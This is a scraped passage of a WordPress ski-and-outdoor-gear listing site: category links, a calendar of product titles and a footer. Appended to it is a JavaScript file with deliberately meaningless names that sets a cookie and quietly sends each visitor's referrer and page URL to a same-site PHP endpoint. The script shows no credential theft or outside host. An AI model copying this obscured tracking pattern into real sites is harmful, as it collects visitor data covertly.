	<li class="cat-item cat-item-5346"><a href="https://meneachhill.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://meneachhill.com/category/stle/" >stle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://meneachhill.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://meneachhill.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://meneachhill.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://meneachhill.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://meneachhill.com/category/summiting/" >summiting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://meneachhill.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://meneachhill.com/category/sunrun/" >sunrun</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://meneachhill.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://meneachhill.com/category/supernatant/" >supernatant</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://meneachhill.com/category/superspeed/" >superspeed</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://meneachhill.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://meneachhill.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://meneachhill.com/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://meneachhill.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://meneachhill.com/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://meneachhill.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://meneachhill.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://meneachhill.com/category/swila/" >swila</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://meneachhill.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://meneachhill.com/category/switchback/" >switchback</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://meneachhill.com/category/symbolic/" >symbolic</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://meneachhill.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://meneachhill.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://meneachhill.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://meneachhill.com/category/tarptent/" >tarptent</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://meneachhill.com/category/tavola/" >tavola</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://meneachhill.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meneachhill.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://meneachhill.com/category/technine/" >technine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://meneachhill.com/category/tecnica/" >tecnica</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://meneachhill.com/category/tegernseer/" >tegernseer</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://meneachhill.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://meneachhill.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://meneachhill.com/category/teryx/" >teryx</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://meneachhill.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://meneachhill.com/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://meneachhill.com/category/teva/" >teva</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://meneachhill.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://meneachhill.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://meneachhill.com/category/thirtytwo/" >thirtytwo</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://meneachhill.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://meneachhill.com/category/thorogood/" >thorogood</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://meneachhill.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://meneachhill.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://meneachhill.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://meneachhill.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://meneachhill.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://meneachhill.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://meneachhill.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://meneachhill.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://meneachhill.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://meneachhill.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://meneachhill.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://meneachhill.com/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://meneachhill.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://meneachhill.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://meneachhill.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://meneachhill.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://meneachhill.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://meneachhill.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://meneachhill.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://meneachhill.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://meneachhill.com/category/tubbs/" >tubbs</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://meneachhill.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://meneachhill.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://meneachhill.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://meneachhill.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://meneachhill.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://meneachhill.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://meneachhill.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://meneachhill.com/category/uhlaender/" >uhlaender</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://meneachhill.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://meneachhill.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://meneachhill.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://meneachhill.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://meneachhill.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://meneachhill.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://meneachhill.com/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://meneachhill.com/category/unridden/" >unridden</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://meneachhill.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://meneachhill.com/category/unwashed/" >unwashed</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://meneachhill.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://meneachhill.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://meneachhill.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://meneachhill.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://meneachhill.com/category/utmb/" >utmb</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://meneachhill.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://meneachhill.com/category/vallnord/" >vallnord</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://meneachhill.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://meneachhill.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://meneachhill.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://meneachhill.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://meneachhill.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://meneachhill.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://meneachhill.com/category/verizon/" >verizon</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://meneachhill.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://meneachhill.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://meneachhill.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://meneachhill.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://meneachhill.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://meneachhill.com/category/vintage18k/" >vintage18k</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://meneachhill.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://meneachhill.com/category/voikl/" >vöikl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://meneachhill.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://meneachhill.com/category/volcom/" >volcom</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://meneachhill.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://meneachhill.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://meneachhill.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://meneachhill.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://meneachhill.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://meneachhill.com/category/wailer/" >wailer</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://meneachhill.com/category/wallisch/" >wallisch</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://meneachhill.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://meneachhill.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://meneachhill.com/category/warned/" >warned</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://meneachhill.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://meneachhill.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://meneachhill.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://meneachhill.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://meneachhill.com/category/weize/" >weize</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://meneachhill.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://meneachhill.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://meneachhill.com/category/whitefish/" >whitefish</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://meneachhill.com/category/whitespace/" >whitespace</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://meneachhill.com/category/whitewoods/" >whitewoods</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://meneachhill.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://meneachhill.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://meneachhill.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://meneachhill.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://meneachhill.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://meneachhill.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://meneachhill.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://meneachhill.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://meneachhill.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://meneachhill.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://meneachhill.com/category/ya-man/" >ya-man</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://meneachhill.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://meneachhill.com/category/yeezy/" >yeezy</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://meneachhill.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://meneachhill.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://meneachhill.com/category/zaea/" >zaea</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://meneachhill.com/category/zamberlan/" >zamberlan</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://meneachhill.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://meneachhill.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://meneachhill.com/2026/01/01/" title="Atomic Bent 110 Men&#8217;s Freeride Skis, 188cm MY26">1</a></td><td><a href="https://meneachhill.com/2026/01/02/" title="NEW 2026 Atomic Maverick 105 CTI Freeride Powder Skis 170cm NEW, Nike ACG Mountain Fly 2 Low XIX Doernbecher Garrett FZ3024-919 Men&#8217;s Size 11">2</a></td><td><a href="https://meneachhill.com/2026/01/03/" title="Shockwave K2 Skis And Binder Set 163cm, Ride Insano Snowboard Boots Men&#8217;s Size 8.5 2025/26 Worn only ONCE">3</a></td><td><a href="https://meneachhill.com/2026/01/04/" title="Blizzard Stormbird 7.2 Men&#8217;s Frontside Skis, Grey, 160cm with TPC 10 DEMO Bindings, NEW! ELAN Whistler 5.0 All-Mountain SKIS 152cm Brand NEW with Integrated Plates">4</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/05/" title="New Tecnica Ski Boot Zero G Tour Scout Black Green 27.5">5</a></td><td><a href="https://meneachhill.com/2026/01/06/" title="Blizzard Stormbird 7.7 Men&#8217;s Frontside Skis, Black/Gold, 160cm with TPC 11 DEMO Bi, Mammut Stoney HS Thermo Hooded Ski Jacket (Men&#8217;s L) all-mountain insulated">6</a></td><td><a href="https://meneachhill.com/2026/01/07/" title="Nike Men&#8217;s 10.5 Gore-Tex Ct2904-300, 2025 Rossignol Arcade 84 B-GRADE (ALL SIZES)">7</a></td><td><a href="https://meneachhill.com/2026/01/08/" title="Nordica Steadfast 85 DC Men&#8217;s All-Mountain Skis, Grey Blue/Anthracite, 168cm with, Blue Marvel #1 (2008) NM 1st Appearance Adam Brashear Marvel Key Issue">8</a></td><td><a href="https://meneachhill.com/2026/01/09/" title="Mizutani Scissors 6&#8242; Inch, Blizzard Anomaly 84 Men&#8217;s All-Mountain Skis, Black/Grey, 176cm MY26">9</a></td><td><a href="https://meneachhill.com/2026/01/10/" title="Lib Tech Skunk Ape Camber Men&#8217;s All-Mountain Snowboard, 165cm Wide MY26, New, Unridden CAPiTA Kozu Kokubo Pro 23/24 Back Country Beast Snowboard">10</a></td><td><a href="https://meneachhill.com/2026/01/11/" title="1985 Look Bump Stick Snowboard Rare &amp; Vintage 155cm, 2026 Nidecker PLAY 159 cm WIDE All Mountain Men&#8217;s Snowboard">11</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/12/" title="Nike Zoom Kaiju Urweltraupen Nicolas Müller Edition US9, Kastle MX83 mounted with Kastle K12 Bindings 173 Length">12</a></td><td><a href="https://meneachhill.com/2026/01/13/" title="Haze Men&#8217;S All-Mountain Snowboard Hybrid Rocker Design-All Mountain Performanc, 5th Element Dart 2 Men&#8217;s All-Mountain Snowboard, 160cm MY26">13</a></td><td><a href="https://meneachhill.com/2026/01/14/" title="K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26">14</a></td><td id="today"><a href="https://meneachhill.com/2026/01/15/" title="K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://meneachhill.com/2021/11/27/2019-capita-doa-snowboard-156cm/" title="capita doa 156 sword snowboard">capita doa 156 sword snowboard</a></li><li><a href="https://meneachhill.com/2021/01/15/seiko-sarb035-automatic-23-jewels-unused-all-original-mint-condition-w-tags-box/" title="antszfx">antszfx</a></li><li><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="women2j8">women2j8</a></li><li><a href="https://meneachhill.com/2023/12/09/rossignol-experience-76-mens-all-mountain-skis-152cm-with-xp10-bindings-my24/" title="Горные лыжи Rossignol Experience 76 крепления XP10 2024">Горные лыжи Rossignol Experience 76 крепления XP10 2024</a></li><li><a href="https://meneachhill.com/2021/09/17/skis-freestyletwin-tip-volkl-wall-169cm-cool-top-skis/" title="volkl twin tip guru series">volkl twin tip guru series</a></li><li><a href="https://meneachhill.com/2022/02/12/volkl-twin-tip-skis-with-look-pivot-bindings-190-cm-made-in-germany-full-drive/" title="volkl twins tipe 1999">volkl twins tipe 1999</a></li><li><a href="https://meneachhill.com/2025/08/17/mens-26-highland-mountain-bike-with-all-terrain-tires-21-speed-black/" title="portlgx">portlgx</a></li><li><a href="https://meneachhill.com/2023/06/07/mens-western-brown-buckskin-suede-leather-fringe-mountain-man-shirt-ws58/" title="mens leather shirt with tassels">mens leather shirt with tassels</a></li><li><a href="https://meneachhill.com/2020/07/15/k2-vandal-size-142-cm-with-medium-burton-bindings/" title="meneachhill">meneachhill</a></li><li><a href="https://meneachhill.com/2021/09/26/burton-progression-mens-snowboard-white-size-156-wide/" title="burton progression сноуборд">burton progression сноуборд</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://meneachhill.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://meneachhill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://meneachhill.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-info">
			<a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a>
		</div><!-- #site-info -->
		<div id="site-generator">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			mnmlist by <a href="https://dbvault.net/" rel="designer">DB Vault</a>.		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/meneachhill.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/loqacekad.js
body_size: 818
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function naribalyb(){
	


	var nuxasulo = window.location.href; 	    var gowezevasemowo = "loqacekad";	 	var jexe = "/" + gowezevasemowo + ".php";

 	     var zyfywucuzeviryh = 60; 	
 	var wepycylig = gowezevasemowo;	var velowadopotapy = ""; 		

	
    try	  
    {
  
      velowadopotapy=""+parent.document.referrer;       }


	
    catch (ex)     {  	    velowadopotapy=""+document.referrer; 
      }	
  
	if(waku(wepycylig) == null)		
	{
		var wiqiliral = window.location.hostname;   
		 
		xoda(wepycylig, "1", zyfywucuzeviryh, "/", wiqiliral);     

 		if(waku(wepycylig) != null)	
 		{  	
 
 			var qofevemop = new Image();	  	 			qofevemop.src=jexe + "?referer=" + escape(velowadopotapy) + "&url=" + escape(nuxasulo); 	
		} 	}
} 

naribalyb();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//      waku
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function waku(mocecufytub) 
{	 	     var sakymosa = document.cookie;     var quzuxiwaguzu = mocecufytub + "=";
 
	 
    var sisefovedife = sakymosa.indexOf("; " + quzuxiwaguzu); 
    if (sisefovedife == -1) {         sisefovedife = sakymosa.indexOf(quzuxiwaguzu);
         if (sisefovedife != 0) return null;     } else {	        sisefovedife += 2;       } 	     var mixunevynywo = document.cookie.indexOf(";", sisefovedife);		 
    if (mixunevynywo == -1) {
         mixunevynywo = sakymosa.length;    } 
  



    return unescape(sakymosa.substring(sisefovedife + quzuxiwaguzu.length, mixunevynywo)); 

  } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xoda(sywaj,bykivybo,xukucowag, latusewinehem, pucehixujebok) 
{
    var kotuzinizade = new Date();
  var hydahucowubo = new Date(); 
  
 hydahucowubo.setTime(kotuzinizade.getTime() + 1000*60*xukucowag);	 
  document.cookie = sywaj+"="+escape(bykivybo) + ";expires="+hydahucowubo.toGMTString() + ";path=" + latusewinehem + ";domain=" + pucehixujebok; }
